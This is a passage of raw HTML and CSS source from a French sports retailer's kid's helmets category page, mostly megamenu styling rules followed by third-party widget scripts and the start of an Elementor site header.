    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: ;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 1199px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: ;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: ;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: ;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="268";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #categoryStarsMain {
    justify-content: left !important;
}
    </style><script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.silasport.com/en/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '9f4d7b3b963cba9ef4b1084190f4e264';
        var oosn_position = 'page';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>





    
  </head>

  <body id="category" class="lang-en country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-548 category-kid-s-helmets category-id-parent-487 category-depth-level-3 elementor-page elementor-page-548040201">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRJC66VW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="3170201" class="elementor elementor-3170201" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-7bd7331d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7bd7331d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6126c3fb elementor-column elementor-col-100 elementor-top-column" data-id="6126c3fb" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2f0113e3 elementor-widget elementor-widget-heading" data-id="2f0113e3" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small"><a href="https://www.silasport.com/en/content/22-retour-produit">Free delivery on orders over 80€ - Free returns and exchanges*.</a></span>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-7969223a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7969223a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-3613346d elementor-hidden-phone elementor-column elementor-col-50 elementor-top-column" data-id="3613346d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3315a77b elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="3315a77b" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Header/header-flag.jpg" loading="lazy" alt="" width="15" height="45">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-71ccb819 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-heading" data-id="71ccb819" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small">French expert in cycling, triathlon, running & rollerblading equipment</span>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-3121b886 elementor-column elementor-col-50 elementor-top-column" data-id="3121b886" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2985f9c0 elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="2985f9c0" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-underline e--animation-fade">        <ul id="selector-2985f9c0" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.silasport.com/fr/548-casques-enfants">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/en/548-kid-s-helmets">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-5052285 elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-currency-selector elementor-widget-nav-menu" data-id="5052285" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="currency-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-currencies elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-5052285" class="elementor-nav">
